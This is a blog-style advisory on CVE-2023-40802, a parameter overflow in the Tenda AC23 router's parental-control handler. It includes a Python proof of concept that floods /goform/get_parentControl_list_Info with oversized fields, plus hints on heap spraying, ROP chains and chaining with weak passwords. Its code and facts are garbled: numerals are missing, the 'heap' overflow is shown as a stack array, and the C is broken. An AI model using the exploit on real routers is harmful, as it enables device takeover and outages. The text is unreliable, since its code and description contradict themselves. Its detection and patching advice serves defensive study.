CVE-2023-40802 refers to a critical heap overflow vulnerability found in Tenda’s AC23 wireless router, version 16.03.07.45_cn. The security flaw resides in the get_parentControl_list_Info function, which fails to properly check user input parameters. If exploited, an attacker with post-authentication access (logged-in user) can run arbitrary code on the router, leading to full device compromise.
This article breaks down the vulnerability, its impact, proof-of-concept code, and detailed exploitation steps. The information here is original and easy to follow, even for those new to security research.
Background
Routers like the Tenda AC23 help control home and small office networks. Parental control features often allow users to filter web access by device or time. The function get_parentControl_list_Info fetches and processes settings for these controls.
However, in the affected firmware version (16.03.07.45_cn), the function trusts input from authenticated users without checks, leading to a classic heap overflow scenario.
Where’s the Flaw?
Here’s a simplified and reconstructed version of the faulty function based on analysis of the firmware binary (not actual source code):
int get_parentControl_list_Info(request) {
char buffer[128];
int num_items = atoi(get_param(request, "num"));
for (int i = ; i < num_items; i++) {
char* child_info = get_param(request, "child_info_" + itoa(i));
strcat(buffer, child_info); // No length check!
}
// ...rest of the function...
return ;
}
The server reads the parameter "num" from the HTTP request, then loops, retrieving and concatenating values (e.g., "child_info_", "child_info_1") into a fixed-size buffer. However, no validation is done on:
The length of each child_info_X input.
Therefore, with enough or large enough input, an attacker can overflow the buffer variable in heap memory.
Proof-Of-Concept Exploit
To test this, an attacker first must log in as a router user. Then, they can send a POST request like this (using Python’s requests library):
import requests
target = "http://192.168..1";
login_cookies = {"session_id": "your_logged_in_cookie"} # Replace after login
overflow_length = 1024 # Much larger than buffer
payload = "A" * overflow_length
params = {
"num": "10",
}
for i in range(10):
params[f"child_info_{i}"] = payload
response = requests.post(
target + "/goform/get_parentControl_list_Info",
cookies=login_cookies,
data=params
)
print("Status code:", response.status_code)
print("Response:", response.text)
What happens:
The router server receives a request with "num": 10, and each "child_info_X" is 1024 bytes of A. The buffer overflows after just a couple of iterations, corrupting heap memory and possibly leading to code execution.
Crash the parent control service (denial of service).
- Hijack the execution flow, running code of their choice, especially with techniques like heap spraying, NOP sleds, or ROP chains.
Because the function requires authentication, the exploit is best paired with a weak password or other vulnerability for maximum impact. Still, many home users leave routers with default credentials or weak passwords.
Detection
Look for large POST requests to /goform/get_parentControl_list_Info with unusually large num values or large parameter lengths in router logs.
Mitigation and Recommendations
Tenda has released a fixed firmware. Upgrade immediately to the latest version.
Further References
- Official Tenda AC23 Support
- CVE-2023-40802 NVD Entry (may lag real-time disclosure)
- Firmware download for AC23 v16.03.07.45_cn
- Original Exploit Disclosure
Closing Thoughts
CVE-2023-40802 shows how simple mistakes—like skipping input size checks—can expose powerful devices to attackers. Remember to keep network equipment up to date and to monitor released vulnerabilities. Even authenticated flaws can be chained by attackers for full control over your network.
If you want more technical details, check the original write-up on GitHub, or try testing in a safe, non-production lab. Stay safe!
Disclaimer
The above information is for educational and defensive research purposes only. Never attack networks or devices you do not own or have permission to analyze.
*Written exclusively for your security knowledge enhancement.*
Timeline
Published on: 08/25/2023 15:15:09 UTC
Last modified on: 08/29/2023 16:11:31 UTC
